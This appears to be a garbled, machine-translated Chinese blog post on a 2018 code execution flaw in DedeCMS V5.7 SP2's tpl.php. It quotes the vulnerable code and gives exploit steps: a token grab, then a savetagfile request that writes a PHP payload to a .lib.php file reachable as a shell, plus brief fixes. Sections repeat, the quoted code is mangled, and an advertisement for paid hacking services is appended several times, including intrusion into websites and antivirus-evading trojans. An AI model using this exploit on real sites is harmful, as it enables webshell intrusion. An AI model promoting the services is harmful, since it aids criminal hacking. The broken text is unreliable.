DedeCMS V5.7 SP2后台存在代码执行漏洞

简介

Dreamweaver内容管理系统(DedeCms)是一个PHP开源网站管理系统。

DedeCMS V5.7 SP2中的tpl.php中存在代码执行漏洞。攻击者可利用此漏洞添加新标记以上传特洛伊木马并获取webshell...

简介







Dreamweaver内容管理系统(DedeCms)是一个PHP开源网站管理系统。 DedeCMS V5.7 SP2中的tpl.php中存在代码执行漏洞。攻击者可利用此漏洞添加新标记以上传特洛伊木马并获取webshell。作者是在2018年2月28日在官方网站上下载的DedeCMS V5.7 SP2版本程序。截至发稿时,该漏洞仍然存在。 漏洞详细信息 Dreamweaver的默认后台地址是/dede /,当然可以更改,默认后台地址可以根据网站的具体情况进行替换。 dede/tpl.php中的第251到281行 Csrf_check(); if(!preg_match('#^ [a-z0-9 _-] {1,} \ .lib \ .php $#i',$ filename)) { ShowMsg('文件名不合法,不允许操作!',' - 1'); exit(); } Require_once(DEDEINC '/oxwindow.class.php'); $ tagname=preg_replace('#\。lib \ .php $#i','',$ filename); $ content=stripslashes($ content); $ truefile=DEDEINC。'/taglib /'.$ filename; $ fp=fopen($ truefile,'w'); Fwrite($ fp,$ content); FCLOSE($ FP); 1.由于dedecms全局变量注册的性质,内容变量和文件名变量在这里是可控的。 2.您可以看到直接将内容写入文件会产生一个问题。但是这里的文件名是一个正则表达式,所以你必须以.lib.php结束。 注意:还有一个csrf_check()函数,这意味着请求必须具有令牌参数。 利用 1.首先获取令牌访问域名+ /dede/tpl.php?action=upload。获取页面源代码 中的标记值 然后访问



域名+/dede/tpl.php?filename=moonsec.lib.php&action=savetagfile&content=%3C?php%20phpinfo();%3E&token=[your token value

然后访问

域名+/dede/tpl.php?filename=moonsec.lib.php&action=savetagfile&content=%3C?php%20phpinfo();%3E&token=[your token value





壳牌:

域名+ /include/taglib/moonsec.lib.php

壳牌:

域名+ /include/taglib/moonsec.lib.php

错误修复

1.禁止在此处写文件。

2.过滤恶意标签

参考链接

http://www.cnvd.org.cn/flaw/show/CNVD-2018-01221

*本文原作者:风炫520

黑客业务列表介绍和一般分类:

类别:攻击入侵破解开发

1:攻击业务订单:暂时取消所有此类业务订单[仅销售常规IDC流量]

2:入侵业务清单:包括网站源代码,办公系统,黑色系统,教育系统等。

3:破解业务类:软件,加密文件,二次打包,脱壳等。

4:二次开发业务清单:软件二次开发,源代码二次开发等

5:其他业务订单:特洛伊木马[通过所有防病毒],远程控制,特殊软件等

备注:未提及的业务订单可根据主要类别查询或直接联系客户服务。为避免浪费双方时间,请在咨询前阅读:业务交易流程及相关说明

注意:仅接受正式业务,个人无权接受。收集此内容。

错误修复

1.禁止在此处写文件。

2.过滤恶意标签

参考链接

http://www.cnvd.org.cn/flaw/show/CNVD-2018-01221

*本文原作者:风炫520

黑客业务列表介绍和一般分类:

类别:攻击入侵破解开发

1:攻击业务订单:暂时取消所有此类业务订单[仅销售常规IDC流量]

2:入侵业务清单:包括网站源代码,办公系统,黑色系统,教育系统等。

3:破解业务类:软件,加密文件,二次打包,脱壳等。

4:二次开发业务清单:软件二次开发,源代码二次开发等

5:其他业务订单:特洛伊木马[通过所有防病毒],远程控制,特殊软件等

备注:未提及的业务订单可根据主要类别查询或直接联系客户服务。为避免浪费双方时间,请在咨询前阅读:业务交易流程及相关说明

注意:仅接受正式业务,个人无权接受。收集此内容。

Dreamweaver内容管理系统(DedeCms)是一个PHP开源网站管理系统。 DedeCMS V5.7 SP2中的tpl.php中存在代码执行漏洞。攻击者可利用此漏洞添加新标记以上传特洛伊木马并获取webshell。作者是在2018年2月28日在官方网站上下载的DedeCMS V5.7 SP2版本程序。截至发稿时,该漏洞仍然存在。 漏洞详细信息 Dreamweaver的默认后台地址是/dede /,当然可以更改,默认后台地址可以根据网站的具体情况进行替换。 dede/tpl.php中的第251到281行 Csrf_check(); if(!preg_match('#^ [a-z0-9 _-] {1,} \ .lib \ .php $#i',$ filename)) { ShowMsg('文件名不合法,不允许操作!',' - 1'); exit(); } Require_once(DEDEINC '/oxwindow.class.php'); $ tagname=preg_replace('#\。lib \ .php $#i','',$ filename); $ content=stripslashes($ content); $ truefile=DEDEINC。'/taglib /'.$ filename; $ fp=fopen($ truefile,'w'); Fwrite($ fp,$ content); FCLOSE($ FP); 1.由于dedecms全局变量注册的性质,内容变量和文件名变量在这里是可控的。 2.您可以看到直接将内容写入文件会产生一个问题。但是这里的文件名是一个正则表达式,所以你必须以.lib.php结束。 注意:还有一个csrf_check()函数,这意味着请求必须具有令牌参数。 利用 1.首先获取令牌访问域名+ /dede/tpl.php?action=upload。获取页面源代码 中的标记值

然后访问

域名+/dede/tpl.php?filename=moonsec.lib.php&action=savetagfile&content=%3C?php%20phpinfo();%3E&token=[your token value

然后访问

域名+/dede/tpl.php?filename=moonsec.lib.php&action=savetagfile&content=%3C?php%20phpinfo();%3E&token=[your token value

壳牌:

域名+ /include/taglib/moonsec.lib.php

壳牌:

域名+ /include/taglib/moonsec.lib.php

错误修复

1.禁止在此处写文件。

2.过滤恶意标签

参考链接

http://www.cnvd.org.cn/flaw/show/CNVD-2018-01221

*本文原作者:风炫520

黑客业务列表介绍和一般分类:

类别:攻击入侵破解开发

1:攻击业务订单:暂时取消所有此类业务订单[仅销售常规IDC流量]

2:入侵业务清单:包括网站源代码,办公系统,黑色系统,教育系统等。

3:破解业务类:软件,加密文件,二次打包,脱壳等。

4:二次开发业务清单:软件二次开发,源代码二次开发等

5:其他业务订单:特洛伊木马[通过所有防病毒],远程控制,特殊软件等

备注:未提及的业务订单可根据主要类别查询或直接联系客户服务。为避免浪费双方时间,请在咨询前阅读:业务交易流程及相关说明

注意:仅接受正式业务,个人无权接受。收集此内容。

错误修复

1.禁止在此处写文件。

2.过滤恶意标签

参考链接

http://www.cnvd.org.cn/flaw/show/CNVD-2018-01221

*本文原作者:风炫520

黑客业务列表介绍和一般分类:

类别:攻击入侵破解开发

1:攻击业务订单:暂时取消所有此类业务订单[仅销售常规IDC流量]

2:入侵业务清单:包括网站源代码,办公系统,黑色系统,教育系统等。

3:破解业务类:软件,加密文件,二次打包,脱壳等。

4:二次开发业务清单:软件二次开发,源代码二次开发等

5:其他业务订单:特洛伊木马[通过所有防病毒],远程控制,特殊软件等

备注:未提及的业务订单可根据主要类别查询或直接联系客户服务。为避免浪费双方时间,请在咨询前阅读:业务交易流程及相关说明

注意:仅接受正式业务,个人无权接受。收集此内容。

- 发表于 2018-03-10 00:00

- 阅读 ( 2099 )

- 分类:黑客技术

你可能感兴趣的文章

相关问题

0 条评论

请先 登录 后评论